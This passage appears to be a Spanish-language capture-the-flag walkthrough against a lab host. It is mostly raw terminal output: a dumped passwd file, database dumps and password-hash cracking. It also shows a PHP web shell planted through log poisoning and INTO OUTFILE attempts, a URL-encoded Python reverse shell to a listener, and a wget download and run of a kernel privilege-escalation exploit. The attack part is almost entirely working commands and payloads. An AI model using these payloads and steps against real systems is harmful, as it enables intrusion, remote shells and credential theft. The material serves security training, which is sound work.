(admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologinsystemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/falsesystemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/falsesystemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/falsesystemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/falsesyslog:x:104:108::/home/syslog:/bin/false_apt:x:105:65534::/nonexistent:/bin/falselxd:x:106:65534::/var/lib/lxd/:/bin/falsednsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/falsemessagebus:x:108:111::/var/run/dbus:/bin/falsesshd:x:109:65534::/var/run/sshd:/usr/sbin/nologinpeter:x:1000:1000:Peter,,,:/home/peter:/bin/zshmysql:x:111:117:MySQL Server,,,:/nonexistent:/bin/falseRNunemaker:x:1001:1001::/home/RNunemaker:/bin/bashETollefson:x:1002:1002::/home/ETollefson:/bin/bashDSwanger:x:1003:1003::/home/DSwanger:/bin/bashAParnell:x:1004:1004::/home/AParnell:/bin/bashSHayslett:x:1005:1005::/home/SHayslett:/bin/bashMBassin:x:1006:1006::/home/MBassin:/bin/bashJBare:x:1007:1007::/home/JBare:/bin/bashLSolum:x:1008:1008::/home/LSolum:/bin/bashIChadwick:x:1009:1009::/home/IChadwick:/bin/falseMFrei:x:1010:1010::/home/MFrei:/bin/bashSStroud:x:1011:1011::/home/SStroud:/bin/bashCCeaser:x:1012:1012::/home/CCeaser:/bin/dashJKanode:x:1013:1013::/home/JKanode:/bin/bashCJoo:x:1014:1014::/home/CJoo:/bin/bashEeth:x:1015:1015::/home/Eeth:/usr/sbin/nologinLSolum2:x:1016:1016::/home/LSolum2:/usr/sbin/nologinJLipps:x:1017:1017::/home/JLipps:/bin/shjamie:x:1018:1018::/home/jamie:/bin/shSam:x:1019:1019::/home/Sam:/bin/zshDrew:x:1020:1020::/home/Drew:/bin/bashjess:x:1021:1021::/home/jess:/bin/bashSHAY:x:1022:1022::/home/SHAY:/bin/bashTaylor:x:1023:1023::/home/Taylor:/bin/shmel:x:1024:1024::/home/mel:/bin/bashkai:x:1025:1025::/home/kai:/bin/shzoe:x:1026:1026::/home/zoe:/bin/bashNATHAN:x:1027:1027::/home/NATHAN:/bin/bashwww:x:1028:1028::/home/www:postfix:x:112:118::/var/spool/postfix:/bin/falseftp:x:110:116:ftp daemon,,,:/var/ftp:/bin/falseelly:x:1029:1029::/home/elly:/bin/bashdebian@DESKTOP-3V92LT1:~$ mysql -h 172.20.0.192 -u root -p --skip-ssl-verify-server-certEnter password:Welcome to the MariaDB monitor. Commands end with ; or \g.Your MySQL connection id is 9Server version: 5.7.33-0ubuntu0.16.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>MySQL [(none)]> show databases;+--------------------+| Database |+--------------------+| information_schema || loot || mysql || performance_schema || phpmyadmin || proof || sys || wordpress |+--------------------+8 rows in set (0.022 sec)
MySQL [(none)]> select proof -> ;ERROR 1054 (42S22): Unknown column 'proof' in 'field list'MySQL [(none)]> use proofReading table information for completion of table and column namesYou can turn off this feature to get a quicker startup with -A
Database changedMySQL [proof]> show tables;+-----------------+| Tables_in_proof |+-----------------+| message |+-----------------+1 row in set (0.015 sec)
MySQL [proof]> select * from message;+--------------------------------------------------------------------------+| text |+--------------------------------------------------------------------------+| Vicki, You really need to sort out this database when you get the chance |+--------------------------------------------------------------------------+1 row in set (0.007 sec)
MySQL [proof]>
Vicki
MySQL [loot]> describe staff;+-------------+----------------------+------+-----+-------------------+-----------------------------+| Field | Type | Null | Key | Default | Extra |+-------------+----------------------+------+-----+-------------------+-----------------------------+| staff_id | tinyint(3) unsigned | NO | PRI | NULL | auto_increment || first_name | varchar(45) | NO | | NULL | || last_name | varchar(45) | NO | | NULL | || address_id | smallint(5) unsigned | NO | MUL | NULL | || picture | blob | YES | | NULL | || email | varchar(50) | YES | | NULL | || store_id | tinyint(3) unsigned | NO | MUL | NULL | || active | tinyint(1) | NO | | 1 | || username | varchar(16) | NO | | NULL | || password | varchar(40) | YES | | NULL | || last_update | timestamp | NO | | CURRENT_TIMESTAMP | on update CURRENT_TIMESTAMP |+-------------+----------------------+------+-----+-------------------+-----------------------------+11 rows in set (0.017 sec)
MySQL [loot]> select staff_id,first_name,last_name,email,username,password from staff;+----------+------------+-----------+------------------------------+----------+------------------------------------------+| staff_id | first_name | last_name | email | username | password |+----------+------------+-----------+------------------------------+----------+------------------------------------------+| 1 | Mike | Hillyer | Mike.Hillyer@sakilastaff.com | Mike | 8cb2237d0679ca88db6464eac60da96345513964 || 2 | Jon | Stephens | Jon.Stephens@sakilastaff.com | Jon | NULL |+----------+------------+-----------+------------------------------+----------+------------------------------------------+2 rows in set (0.015 sec)┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hashid 8cb2237d0679ca88db6464eac60da96345513964Analyzing '8cb2237d0679ca88db6464eac60da96345513964'[+] SHA-1[+] Double SHA-1[+] RIPEMD-160[+] Haval-160[+] Tiger-160[+] HAS-160[+] LinkedIn[+] Skein-256(160)[+] Skein-512(160)
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hashcat -m 100 8cb2237d0679ca88db6464eac60da96345513964 /mnt/d/Otros/wordlists/rockyou.txthashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]====================================================================================================================================================* Device #01: cpu-skylake-avx512-AMD Ryzen AI 9 HX 370 w/ Radeon 890M, 4858/9716 MB (2048 MB allocatable), 24MCU
Minimum password length supported by kernel: 0Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique saltsBitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotatesRules: 1
Optimizers applied:* Zero-Byte* Early-Skip* Not-Salted* Not-Iterated* Single-Hash* Single-Salt* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.Pure kernels can crack longer passwords, but drastically reduce performance.If you want to switch to optimized kernels, append -O to your commandline.See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 518 MB (9913 MB free)
Dictionary cache hit:* Filename..: /mnt/d/Otros/wordlists/rockyou.txt* Passwords.: 14344385* Bytes.....: 139921511* Keyspace..: 14344385
8cb2237d0679ca88db6464eac60da96345513964:12345
Session..........: hashcatStatus...........: CrackedHash.Mode........: 100 (SHA1)Hash.Target......: 8cb2237d0679ca88db6464eac60da96345513964Time.Started.....: Wed Feb 25 16:34:55 2026 (0 secs)Time.Estimated...: Wed Feb 25 16:34:55 2026 (0 secs)Kernel.Feature...: Pure Kernel (password length 0-256 bytes)Guess.Base.......: File (/mnt/d/Otros/wordlists/rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#01........: 3211.7 kH/s (0.44ms) @ Accel:1024 Loops:1 Thr:1 Vec:16Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)Progress.........: 24576/14344385 (0.17%)Rejected.........: 0/24576 (0.00%)Restore.Point....: 0/14344385 (0.00%)Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1Candidate.Engine.: Device GeneratorCandidates.#01...: 123456 -> 280690Hardware.Mon.#01.: Util: 3%
Started: Wed Feb 25 16:34:45 2026Stopped: Wed Feb 25 16:34:56 2026
8cb2237d0679ca88db6464eac60da96345513964:12345
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ file /mnt/d/Otros/staff-picture.bin/mnt/d/Otros/staff-picture.bin: PNG image data, 121 x 117, 8-bit/color RGB, non-interlaced
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ mv /mnt/d/Otros/staff-picture.bin /mnt/d/Otros/staff-picture.png
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ exiftool /mnt/d/Otros/staff-picture.pngExifTool Version Number : 13.36File Name : staff-picture.pngDirectory : /mnt/d/OtrosFile Size : 36 kBFile Modification Date/Time : 2026:02:25 16:37:20+01:00File Access Date/Time : 2026:02:25 16:37:37+01:00File Inode Change Date/Time : 2026:02:25 16:37:56+01:00File Permissions : -rwxrwxrwxFile Type : PNGFile Type Extension : pngMIME Type : image/pngImage Width : 121Image Height : 117Bit Depth : 8Color Type : RGBCompression : Deflate/InflateFilter : AdaptiveInterlace : NoninterlacedPixels Per Unit X : 3779Pixels Per Unit Y : 3779Pixel Units : metersImage Size : 121x117Megapixels : 0.014
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ binwalk /mnt/d/Otros/staff-picture.png
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 PNG image, 121 x 117, 8-bit/color RGB, non-interlaced62 0x3E Zlib compressed data, default compression┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ dd if=staff-picture.png bs=1 skip=62 of=hidden_data.zlib36303+0 records in36303+0 records out36303 bytes (36 kB, 35 KiB) copied, 0.013338 s, 2.7 MB/s┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ file hidden_data.zlibhidden_data.zlib: zlib compressed data
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ sudo apt install qpdf -y...
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ zlibzlib-flate zlibwapi.dll┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ zlib-flate -uncompress < hidden_data.zlib > recovered_file
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ file recovered_filerecovered_file: dataLo siguiente da mucho texto “aleatorio”.
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ strings recovered_fileoowijnWWYYUT][\[VZ]W[]V]aW_`V^]S[`T....┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ sudo gem install zstegLocal File Inclusion
Sección titulada «Local File Inclusion»Envenenar los logs
Sección titulada «Envenenar los logs»┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ curl -k "https://172.20.0.192:12380/blogblog/" -A "<?php system(\$_GET['cmd']); ?>"...MySQL [wordpress]> SELECT option_value FROM wp_options WHERE option_name LIKE '%upload%';+--------------+| option_value |+--------------+| || || |+--------------+3 rows in set (0.004 sec)
MySQL [wordpress]> SELECT option_name,option_value FROM wp_options WHERE option_name LIKE '%upload%';+-------------------------------+--------------+| option_name | option_value |+-------------------------------+--------------+| uploads_use_yearmonth_folders | || upload_path | || upload_url_path | |+-------------------------------+--------------+3 rows in set (0.004 sec)
MySQL [wordpress]> SELECT @@datadir;+-----------------+| @@datadir |+-----------------+| /var/lib/mysql/ |+-----------------+1 row in set (0.004 sec)
MySQL [wordpress]> SELECT '<?php system($_GET["cmd"]); ?>' INTO OUTFILE '/home/www/shelldealex.php';ERROR 1 (HY000): Can't create/write to file '/home/www/shelldealex.php' (Errcode: 13 - Permission denied)MySQL [wordpress]> SELECT '<?php system($_GET["cmd"]); ?>' INTO OUTFILE '/home/www/blogblog/shelldealex.php';ERROR 1 (HY000): Can't create/write to file '/home/www/blogblog/shelldealex.php' (Errcode: 2 - No such file or directory)MySQL [wordpress]> SELECT '<?php system($_GET["cmd"]); ?>' INTO OUTFILE '/home/www/wordpress/shelldealex.php';ERROR 1 (HY000): Can't create/write to file '/home/www/wordpress/shelldealex.php' (Errcode: 2 - No such file or directory)MySQL [wordpress]>WordPress
Sección titulada «WordPress»┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hashcat -m 400 -a 0 wphash /mnt/d/Otros/wordlists/rockyou.txthashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]====================================================================================================================================================* Device #01: cpu-skylake-avx512-AMD Ryzen AI 9 HX 370 w/ Radeon 890M, 4858/9716 MB (2048 MB allocatable), 24MCU
Minimum password length supported by kernel: 0Maximum password length supported by kernel: 256Minimum salt length supported by kernel: 0Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique saltsBitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotatesRules: 1
Optimizers applied:* Zero-Byte* Single-Hash* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.Pure kernels can crack longer passwords, but drastically reduce performance.If you want to switch to optimized kernels, append -O to your commandline.See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 518 MB (9895 MB free)
Dictionary cache hit:* Filename..: /mnt/d/Otros/wordlists/rockyou.txt* Passwords.: 14344385* Bytes.....: 139921511* Keyspace..: 14344385
$P$B7889EMq/erHIuZapMB8GEizebcIy9.:incorrect
Session..........: hashcatStatus...........: CrackedHash.Mode........: 400 (phpass)Hash.Target......: $P$B7889EMq/erHIuZapMB8GEizebcIy9.Time.Started.....: Wed Feb 25 17:30:05 2026 (9 secs)Time.Estimated...: Wed Feb 25 17:30:14 2026 (0 secs)Kernel.Feature...: Pure Kernel (password length 0-256 bytes)Guess.Base.......: File (/mnt/d/Otros/wordlists/rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#01........: 21071 H/s (11.53ms) @ Accel:88 Loops:1024 Thr:1 Vec:16Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)Progress.........: 185856/14344385 (1.30%)Rejected.........: 0/185856 (0.00%)Restore.Point....: 183744/14344385 (1.28%)Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:7168-8192Candidate.Engine.: Device GeneratorCandidates.#01...: kof2002 -> francisco123Hardware.Mon.#01.: Util: 75%
Started: Wed Feb 25 17:29:55 2026Stopped: Wed Feb 25 17:30:16 2026

view-source:https://172.20.0.192:12380/blogblog/wp-content/uploads/shell1.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
view-source:https://172.20.0.192:12380/blogblog/wp-content/uploads/shell1.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22172.20.0.150%22,4444));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/bash%22,%22-i%22]);%27
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ nc nc -nvlp 4444listening on [any] 4444 ...connect to [172.20.0.150] from (UNKNOWN) [172.20.0.192] 60278bash: cannot set terminal process group (1049): Inappropriate ioctl for devicebash: no job control in this shellwww-data@red:/var/www/https/blogblog/wp-content/uploads$www-data@red:/tmp$ wget http://172.20.0.168/files/Otros/37292.cwget http://172.20.0.168/files/Otros/37292.c--2026-02-25 16:49:24-- http://172.20.0.168/files/Otros/37292.cConnecting to 172.20.0.168:80... connected.HTTP request sent, awaiting response... 200 OKLength: 4968 (4.9K) [application/octet-stream]Saving to: '37292.c'
0K .... 100% 26.8M=0s
2026-02-25 16:49:25 (26.8 MB/s) - '37292.c' saved [4968/4968]
www-data@red:/tmp$www-data@red:/tmp$ gcc 37292.c -o ofs_exploitgcc 37292.c -o ofs_exploit37292.c: In function 'main':37292.c:106:12: warning: implicit declaration of function 'unshare' [-Wimplicit-function-declaration] if(unshare(CLONE_NEWUSER) != 0) ^37292.c:111:17: warning: implicit declaration of function 'clone' [-Wimplicit-function-declaration] clone(child_exec, child_stack + (1024*1024), clone_flags, NULL); ^37292.c:117:13: warning: implicit declaration of function 'waitpid' [-Wimplicit-function-declaration] waitpid(pid, &status, 0); ^37292.c:127:5: warning: implicit declaration of function 'wait' [-Wimplicit-function-declaration] wait(NULL); ^www-data@red:/tmp$ ls -la ofs_exploitls -la ofs_exploit-rwxr-xr-x 1 www-data www-data 12220 Feb 25 16:49 ofs_exploitwww-data@red:/tmp$ gcc 37292.c -o ofs_exploitgcc 37292.c -o ofs_exploit37292.c: In function 'main':37292.c:106:12: warning: implicit declaration of function 'unshare' [-Wimplicit-function-declaration] if(unshare(CLONE_NEWUSER) != 0) ^37292.c:111:17: warning: implicit declaration of function 'clone' [-Wimplicit-function-declaration] clone(child_exec, child_stack + (1024*1024), clone_flags, NULL); ^37292.c:117:13: warning: implicit declaration of function 'waitpid' [-Wimplicit-function-declaration] waitpid(pid, &status, 0); ^37292.c:127:5: warning: implicit declaration of function 'wait' [-Wimplicit-function-declaration] wait(NULL); ^www-data@red:/tmp$ ls -la ofs_exploitls -la ofs_exploit-rwxr-xr-x 1 www-data www-data 12220 Feb 25 16:54 ofs_exploitwww-data@red:/tmp$ ./ofs_exploitTristísimo.
www-data@red:/tmp$ ./ofs_exploit./ofs_exploitspawning threadsmount #1mount #2child threads doneexploit failed